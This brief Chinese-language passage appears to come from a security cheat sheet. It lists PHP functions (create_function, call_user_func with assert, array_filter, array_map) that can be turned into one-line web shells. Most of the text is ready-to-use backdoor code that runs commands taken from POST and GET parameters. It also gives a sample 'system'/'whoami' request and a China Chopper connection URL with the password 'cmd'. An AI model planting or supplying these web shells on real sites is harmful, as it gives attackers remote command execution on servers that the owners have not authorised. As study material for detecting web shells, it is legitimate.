 • create_function()：创建匿名函数执行代码，执行命令和上传文件参考eval函数(必须加分号)。$func
=create_function('',$_POST['cmd']);$func();
• call_user_func()：调用一个回调函数处理字符串
call_user_func("assert",$_POST['cmd']);传入的参数作为assert函数的参数。
• array_filter()：用回调函数过滤数组中的元素：array_filter(数组,函数)
#命令执行func=system&cmd=whoami
#菜刀连接http://localhost/123.php?func=assert  密码cmd
$cmd=$_POST['cmd'];
$array1=array($cmd);
$func =$_GET['func'];
array_filter($array1,$func);
• array_map()
2023-07-06
Administrator
QIANXIN